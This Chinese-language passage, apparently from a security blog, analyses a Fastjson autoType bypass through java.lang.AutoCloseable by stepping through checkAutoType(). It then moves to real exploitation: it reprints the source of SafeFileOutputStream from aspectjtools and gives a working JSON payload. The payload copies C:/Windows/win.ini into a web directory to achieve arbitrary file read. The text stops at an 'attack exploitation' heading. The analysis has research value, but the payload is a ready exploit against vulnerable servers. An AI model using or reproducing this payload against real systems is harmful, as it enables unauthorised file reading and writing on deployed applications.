


往下的逻辑,就是解析获取PoC后面的类的过程。这里看到获取不到对象反序列化器之后,就会进去如图的判断逻辑中,设置type参数即java.lang.AutoCloseable类为checkAutoType()函数的expectClass参数来调用checkAutoType()函数来获取指定类型,然后在获取指定的反序列化器:


此时,第二次进入checkAutoType()函数,typeName参数是PoC中第二个指定的类,expectClass参数则是PoC中第一个指定的类:

往下,由于java.lang.AutoCloseable类并非其中黑名单中的类,因此expectClassFlag被设置为true:
往下,由于expectClassFlag为true且目标类不在内部白名单中,程序进入AutoType开启时的检测逻辑:
由于vul.VulAutoCloseable类不在黑白名单中,因此这段能通过检测并继续往下执行。

往下,未加载成功目标类,就会进入AutoType关闭时的检测逻辑,和上同理,这段能通过检测并继续往下执行:

往下,由于expectClassFlag为true,进入如下的loadClass()逻辑来加载目标类,但是由于AutoType关闭且jsonType为false,因此调用loadClass()函数的时候是不开启cache即缓存的:

跟进该函数,使用AppClassLoader加载vul.VulAutoCloseable类并直接返回:

往下,判断是否jsonType、true的话直接添加Mapping缓存并返回类,否则接着判断返回的类是否是ClassLoader、DataSource、RowSet等类的子类,是的话直接抛出异常,这也是过滤大多数JNDI注入Gadget的机制:


前面的都能通过,往下,如果expectClass不为null,则判断目标类是否是expectClass类的子类,是的话就添加到Mapping缓存中并直接返回该目标类,否则直接抛出异常导致利用失败,这里就解释了为什么恶意类必须要继承AutoCloseable接口类,因为这里expectClass为AutoCloseable类、因此恶意类必须是AutoCloseable类的子类才能通过这里的判断:
checkAutoType()调用完返回类之后,就进行反序列化操作、新建恶意类实例进而调用其构造函数从而成功触发漏洞:
小结:当传入checkAutoType()函数的expectClass参数不为null,并且需要加载的目标类是expectClass类的子类或者实现类时(不在黑名单中),就将需要加载的目标类当做是正常的类然后通过调用TypeUtils.loadClass()函数进行加载。
实际利用
前面漏洞复现只是简单地验证绕过方法的可行性,在实际的攻击利用中,是需要我们去寻找实际可行的利用类的。
这里直接参考b1ue大佬文章,主要是寻找关于输入输出流的类来写文件,IntputStream和OutputStream都是实现自AutoCloseable接口的。
我寻找 gadget 时的条件是这样的。
- 需要一个通过 set 方法或构造方法指定文件路径的 OutputStream
- 需要一个通过 set 方法或构造方法传入字节数据的 OutputStream,参数类型必须是byte[]、ByteBuffer、String、char[]其中的一个,并且可以通过 set 方法或构造方法传入一个 OutputStream,最后可以通过 write 方法将传入的字节码 write 到传入的 OutputStream
- 需要一个通过 set 方法或构造方法传入一个 OutputStream,并且可以通过调用 toString、hashCode、get、set、构造方法 调用传入的 OutputStream 的 close、write 或 flush 方法
以上三个组合在一起就能构造成一个写文件的利用链,我通过扫描了一下 JDK ,找到了符合第一个和第三个条件的类。
分别是 FileOutputStream 和 ObjectOutputStream,但这两个类选取的构造器,不符合情况,所以只能找到这两个类的子类,或者功能相同的类。
复制文件
利用类:org.eclipse.core.internal.localstore.SafeFileOutputStream
依赖:
<dependency>
    <groupId>org.aspectj</groupId>
    <artifactId>aspectjtools</artifactId>
    <version>1.9.5</version>
</dependency>
看下SafeFileOutputStream类的源码,其SafeFileOutputStream(java.lang.String, java.lang.String)构造函数判断了如果targetPath文件不存在且tempPath文件存在,就会把tempPath复制到targetPath中,正是利用其构造函数的这个特点来实现Web场景下的任意文件读取:
public class SafeFileOutputStream extends OutputStream {
    protected File temp;
    protected File target;
    protected OutputStream output;
    protected boolean failed;
    protected static final String EXTENSION = ".bak";

    public SafeFileOutputStream(File file) throws IOException {
        this(file.getAbsolutePath(), (String)null);
    }

    // 该构造函数判断如果targetPath文件不存在且tempPath文件存在,就会把tempPath复制到targetPath中
    public SafeFileOutputStream(String targetPath, String tempPath) throws IOException {
        this.failed = false;
        this.target = new File(targetPath);
        this.createTempFile(tempPath);
        if (!this.target.exists()) {
            if (!this.temp.exists()) {
                this.output = new BufferedOutputStream(new FileOutputStream(this.target));
                return;
            }

            this.copy(this.temp, this.target);
        }

        this.output = new BufferedOutputStream(new FileOutputStream(this.temp));
    }

    public void close() throws IOException {
        try {
            this.output.close();
        } catch (IOException var2) {
            this.failed = true;
            throw var2;
        }

        if (this.failed) {
            this.temp.delete();
        } else {
            this.commit();
        }

    }

    protected void commit() throws IOException {
        if (this.temp.exists()) {
            this.target.delete();
            this.copy(this.temp, this.target);
            this.temp.delete();
        }
    }

    protected void copy(File sourceFile, File destinationFile) throws IOException {
        if (sourceFile.exists()) {
            if (!sourceFile.renameTo(destinationFile)) {
                InputStream source = null;
                BufferedOutputStream destination = null;

                try {
                    source = new BufferedInputStream(new FileInputStream(sourceFile));
                    destination = new BufferedOutputStream(new FileOutputStream(destinationFile));
                    this.transferStreams(source, destination);
                    destination.close();
                } finally {
                    FileUtil.safeClose(source);
                    FileUtil.safeClose(destination);
                }

            }
        }
    }

    protected void createTempFile(String tempPath) {
        if (tempPath == null) {
            tempPath = this.target.getAbsolutePath() + ".bak";
        }

        this.temp = new File(tempPath);
    }

    public void flush() throws IOException {
        try {
            this.output.flush();
        } catch (IOException var2) {
            this.failed = true;
            throw var2;
        }
    }

    public String getTempFilePath() {
        return this.temp.getAbsolutePath();
    }

    protected void transferStreams(InputStream source, OutputStream destination) throws IOException {
        byte[] buffer = new byte[8192];

        while(true) {
            int bytesRead = source.read(buffer);
            if (bytesRead == -1) {
                return;
            }

            destination.write(buffer, 0, bytesRead);
        }
    }

    public void write(int b) throws IOException {
        try {
            this.output.write(b);
        } catch (IOException var3) {
            this.failed = true;
            throw var3;
        }
    }
}
PoC:
{"@type":"java.lang.AutoCloseable", "@type":"org.eclipse.core.internal.localstore.SafeFileOutputStream", "tempPath":"C:/Windows/win.ini", "targetPath":"D:/wamp64/www/win.txt"}
攻击利用:
